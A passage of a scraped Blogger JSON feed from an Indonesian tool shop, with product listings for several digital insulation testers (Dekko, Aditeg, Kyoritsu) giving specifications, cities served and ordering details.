href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png\" title=\"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDEKKO HS-5203 Digital Insulation Tester\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\nAuto Calculate PI and DAR\u003Cbr \/\u003E\nStore\/Read Function\u003Cbr \/\u003E\nCompare Function\u003Cbr \/\u003E\nAuto Discharge for Capacitive Load\u003Cbr \/\u003E\nTimer Function for Insulation Test\u003Cbr \/\u003E\nLock Function for Insulation Test\u003Cbr \/\u003E\nLow Battery Indication\u003Cbr \/\u003E\nDCV and ACV Test\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nAuto Power Off\u003Cbr \/\u003E\nDigital and Analog Display\u003Cbr \/\u003E\nDesign According to the IEC61010-1 CAT.III 1000V CAT.IV 600V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nInsulation Test - Source Output Voltage - Measuring Range\u003Cbr \/\u003E\n50V (0% ~ +20%); 0.01M - 50M (3%+5)\u003Cbr \/\u003E\n100V (0% ~ +20%); 0.01M - 100M (3%+5)\u003Cbr \/\u003E\n250V (0% ~ +20%); 0.01M - 250M (3%+5)\u003Cbr \/\u003E\n500V (0% ~ +20%); 0.01M - 500M (3%+5) 1.00G - 5.00G (5%+0.1G)\u003Cbr \/\u003E\n1000V (0% ~ +20%); 5.00G - 10.00G (10%+0.2G)\u003Cbr \/\u003E\nShort Circuit Current : 1.8mA\u003Cbr \/\u003E\nMultimeter Functions\u003Cbr \/\u003E\nDC Voltage Test : 0.1 - 1000V 0.5%\u003Cbr \/\u003E\nAC Voltage Test : 0.1 - 750V 1%\u003Cbr \/\u003E\nContinuity Test : 0.01 - 200 0.5%\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nPower Supply : 6 x 1.5V AA Batteries\u003Cbr \/\u003E\nProduct Size : 180mm x 140mm x 65mm (7.1 x 5.5 x 2.6)\u003Cbr \/\u003E\nProduct Weight : 950g (2.0lb)\u003Cbr \/\u003E\nCategory : CE CAT III 1000V, CAT V 600V RoHS\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html\"\u003EJual Aditeg AM1000 Insulation Tester di Makasar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8992001690438848338\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8992001690438848338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8992001690438848338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-dekko-hs-5203-digital-insulation-tester-1000.html","title":"Jual Dekko HS 5203 Digital Insulatin Tester 1000v di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKumw_gVocwGlLYxTTTtIM83ses-UYmZZMAR-9Z2K5QwZfDkIG-SETr5V9t3UhCxm4qGphvXxk-cbzGkOOe_UOFAIRd0bM0rnu9xJcNk_D4RmDcb8P870n2sXWtoLHmlRuLYBsjzne1aAkwtYtFPfEIhEeTZdhM8hJmPLJWo7k9PD5hGu8fbndJdbRkw\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T081917.086.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6135194627375208424"},"published":{"$t":"2022-10-11T18:03:00.002-07:00"},"updated":{"$t":"2022-10-11T18:03:10.721-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Aditeg AM1000 Insulation Tester di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Aditeg AM1000 Insulation Tester di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa0GGURy_AaBa_dImQlDE0wJJREXjW5eA85HdOE_PX2JctLaUhndt1WiVh_vqkMVvCtplRwvtCyeHAFyIHthDpaTOUQ5l18_dqTZEX72VBmVUK47TVMqUjqlQSftJbw2VLKDHVeRz1tmgxcuXrx01LsTuNFXLpDW8HSFDlvw31ohYag7UhQ1rC6pGLQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T080002.398.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Aditeg AM1000 Insulation Tester di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa0GGURy_AaBa_dImQlDE0wJJREXjW5eA85HdOE_PX2JctLaUhndt1WiVh_vqkMVvCtplRwvtCyeHAFyIHthDpaTOUQ5l18_dqTZEX72VBmVUK47TVMqUjqlQSftJbw2VLKDHVeRz1tmgxcuXrx01LsTuNFXLpDW8HSFDlvw31ohYag7UhQ1rC6pGLQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T080002.398.png\" title=\"Jual Aditeg AM1000 Insulation Tester di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAditeg Model AM-1000 Digital Insulation Tester\nMade in China\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nDisplay 3 ¾ Digital , Max Display : 3999 , Overload protection\u003Cbr \/\u003E\nTest voltage 250V\/ 500V\/ 1.000V\u003Cbr \/\u003E\nMeasuring ranges 200k ~40G Ω , autorange\u003Cbr \/\u003E\nAccuracy 200K200M ( ±3%+5 ) , 200M~4G Ω ( ±5%+5 ) , 4G~40G Ω ( ±10%+5 )\u003Cbr \/\u003E\nShort circuit 1,5 mA\u003Cbr \/\u003E\nMeasurement time 1 \/ 2 \/ 10 min\u003Cbr \/\u003E\nDC V Test 400m\/ 4\/ 40\/ 400V ( ±0.5%+5 ), 1000V ( ±0.8%+5 )\u003Cbr \/\u003E\nAC V Test 4\/40\/400V ( ±0.8%+5 ), 700V ( ±1%+5 )\u003Cbr \/\u003E\nDC A Test 40mA\/400mA ( ±0.8%+5 )\u003Cbr \/\u003E\nAC A Test 40mA\/400mA ( ±1%+5 )\u003Cbr \/\u003E\nRessistance 400\/4k\/40k\/400k Ω ( ±0.8%+5 ) , 4M Ω ( ±1%+3 ) , 40M Ω ( ±2%+3 )\u003Cbr \/\u003E\nCapacitance 40n\/400n\/4u\/40uF±3%+5\u003Cbr \/\u003E\nFrequency 40\/400\/4k\/40k\/400k\/4MHz ( ±0.5%+3 )\u003Cbr \/\u003E\nBack light, Function characters indication\u003Cbr \/\u003E\nContinuity buzzer\u003Cbr \/\u003E\nDiode Test\u003Cbr \/\u003E\nAccessories\u003Cbr \/\u003E\n* Carrying Case\u003Cbr \/\u003E\n* Battery A2\u003Cbr \/\u003E\n* Test lead \u0026amp; alligator clips, user manual\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nDisplay 3 ¾ Digital , Max Display : 3999 , Overload protection\u003Cbr \/\u003E\nTest voltage 250V\/ 500V\/ 1.000V\u003Cbr \/\u003E\nMeasuring ranges 200k ~40G Ω , autorange\u003Cbr \/\u003E\nAccuracy 200K200M ( ±3%+5 ) , 200M~4G Ω ( ±5%+5 ) , 4G~40G Ω ( ±10%+5 )\u003Cbr \/\u003E\nShort circuit 1,5 mA\u003Cbr \/\u003E\nMeasurement time 1 \/ 2 \/ 10 min\u003Cbr \/\u003E\nDC V Test 400m\/ 4\/ 40\/ 400V ( ±0.5%+5 ), 1000V ( ±0.8%+5 )\u003Cbr \/\u003E\nAC V Test 4\/40\/400V ( ±0.8%+5 ), 700V ( ±1%+5 )\u003Cbr \/\u003E\nDC A Test 40mA\/400mA ( ±0.8%+5 )\u003Cbr \/\u003E\nAC A Test 40mA\/400mA ( ±1%+5 )\u003Cbr \/\u003E\nRessistance 400\/4k\/40k\/400k Ω ( ±0.8%+5 ) , 4M Ω ( ±1%+3 ) , 40M Ω ( ±2%+3 )\u003Cbr \/\u003E\nCapacitance 40n\/400n\/4u\/40uF±3%+5\u003Cbr \/\u003E\nFrequency 40\/400\/4k\/40k\/400k\/4MHz ( ±0.5%+3 )\u003Cbr \/\u003E\nBack light, Function characters indication\u003Cbr \/\u003E\nContinuity buzzer\u003Cbr \/\u003E\nDiode Test\u003Cbr \/\u003E\nAccessories\u003Cbr \/\u003E\n* Carrying Case\u003Cbr \/\u003E\n* Battery A2\u003Cbr \/\u003E\n* Test lead \u0026amp; alligator clips, user manual\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Aditeg AM1000 Insulation Tester di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-insulation-tester-kyoritsu-3007-di-semarang.html\"\u003EJual Meger Insulation Tester Kyoritsu 3007 di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6135194627375208424\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6135194627375208424"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6135194627375208424"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-aditeg-am100-insulation-tester-di-makasar.html","title":"Jual Aditeg AM1000 Insulation Tester di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa0GGURy_AaBa_dImQlDE0wJJREXjW5eA85HdOE_PX2JctLaUhndt1WiVh_vqkMVvCtplRwvtCyeHAFyIHthDpaTOUQ5l18_dqTZEX72VBmVUK47TVMqUjqlQSftJbw2VLKDHVeRz1tmgxcuXrx01LsTuNFXLpDW8HSFDlvw31ohYag7UhQ1rC6pGLQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T080002.398.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-12583051897805709"},"published":{"$t":"2022-10-11T17:58:00.006-07:00"},"updated":{"$t":"2022-10-11T17:58:36.740-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Meger Insulation Tester Kyoritsu 3007 di Semarang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTuIEvsOQz5L_NBTK1a-BwJtqkFUKVykIBCdVaQaTSj2yJuXByEkWtB3UN-B2HBXuXWITwyDTiuhuRuneGWUQk4JecVeiVqgUmEiDZdxFnPT0nOBTqk45OnSRCHd2Sx6_90aTFoH_lsOl-rSCkJoa8npuUqxt1J75gFYI6ZfdQJ9HLYILNheMTBumrQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T075620.363.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTuIEvsOQz5L_NBTK1a-BwJtqkFUKVykIBCdVaQaTSj2yJuXByEkWtB3UN-B2HBXuXWITwyDTiuhuRuneGWUQk4JecVeiVqgUmEiDZdxFnPT0nOBTqk45OnSRCHd2Sx6_90aTFoH_lsOl-rSCkJoa8npuUqxt1J75gFYI6ZfdQJ9HLYILNheMTBumrQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T075620.363.png\" title=\"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nTrac-Lok mode to conserve battery life on insulation and continuity tests.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test. Backlight function to view the test results in dimly lit areas.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557. Minimum 1mA current on insulation tests to IEC 61557.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Meger Insulation Tester Kyoritsu 3007 di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3005a-digital-insulation-tester-1000v-di-medan.html\"\u003EJual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html\"\u003EJual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/12583051897805709\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-insulation-tester-kyoritsu-3007-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/12583051897805709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/12583051897805709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-insulation-tester-kyoritsu-3007-di-semarang.html","title":"Jual Meger Insulation Tester Kyoritsu 3007 di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNTuIEvsOQz5L_NBTK1a-BwJtqkFUKVykIBCdVaQaTSj2yJuXByEkWtB3UN-B2HBXuXWITwyDTiuhuRuneGWUQk4JecVeiVqgUmEiDZdxFnPT0nOBTqk45OnSRCHd2Sx6_90aTFoH_lsOl-rSCkJoa8npuUqxt1J75gFYI6ZfdQJ9HLYILNheMTBumrQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T075620.363.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8464588406844911593"},"published":{"$t":"2022-10-11T17:55:00.001-07:00"},"updated":{"$t":"2022-10-11T17:55:10.368-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtqNYy9ui7ooyza70wbWIZ16F03NxaOX9hds9VQQTDXoa4uCIKgIHJsXlHXKzZsuZo5gBMLghy6AkL3spVuR20KWH6Ff7FMAqmD8lJ7eMJ3pMv28_XpRnXRYcZmFRGmbwCWSq-_2E9ZydxfTTtTlavCQ1WSc9lS_sT7XR8cD-UZAFjzxhysrP71V37g\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T075307.003.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtqNYy9ui7ooyza70wbWIZ16F03NxaOX9hds9VQQTDXoa4uCIKgIHJsXlHXKzZsuZo5gBMLghy6AkL3spVuR20KWH6Ff7FMAqmD8lJ7eMJ3pMv28_XpRnXRYcZmFRGmbwCWSq-_2E9ZydxfTTtTlavCQ1WSc9lS_sT7XR8cD-UZAFjzxhysrP71V37g\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T075307.003.png\" title=\"Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDigital Insulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\nDigital Insulation \/ Continuity Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest Voltage 250V\/ 500V\/ 1000V\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20M \/ 200M \/ 2000M\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit Rated test voltage+ 20% , -0%\u003Cbr \/\u003E\nNominal Current 1mA DC min.\u003Cbr \/\u003E\nOutput Short\u003Cbr \/\u003E\nCircuit Current 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20M \/ 200M )\u003Cbr \/\u003E\n| 10% rdg 3dgt ( 2000M )\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring Ranges\u003Cbr \/\u003E\n( Mid-scale Value) 20 \/ 200 \/ 2000\u003Cbr \/\u003E\nOutput Voltage\u003Cbr \/\u003E\non open circuit 7~ 12V DC\u003Cbr \/\u003E\nMeasuring Current 200mA DC min.\u003Cbr \/\u003E\nAccuracy | 1.5% rdg 5dgt ( 20 )\u003Cbr \/\u003E\n| 1.5% rdg 3dgt ( 200 \/ 2000 )\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC Voltage range 0-600V AC\u003Cbr \/\u003E\nAccuracy | 5% rdg 3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard IEC 61010-1 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/ 2\/ 4\u003Cbr \/\u003E\nIP Rating IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard IEC 61326-1\u003Cbr \/\u003E\nWithstand Voltage 3700V AC for 1 minute\u003Cbr \/\u003E\nPower Source R6P ( AA) ( 1.5V) 8\u003Cbr \/\u003E\nDimensions 185( L) 167( W) 89( D) mm\u003Cbr \/\u003E\nWeight 970g approx\u003Cbr \/\u003E\nAccessories 7122B ( Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 ( F500mA\/ 600V fuse) 2\u003Cbr \/\u003E\nR6P ( AA) 8, Shoulder Strap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3005a Digital Insulation Tester 1000V di Medan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-pin-pos-isolator-keramik-20kv-di-jakarta.html\"\u003EJual PIN POS 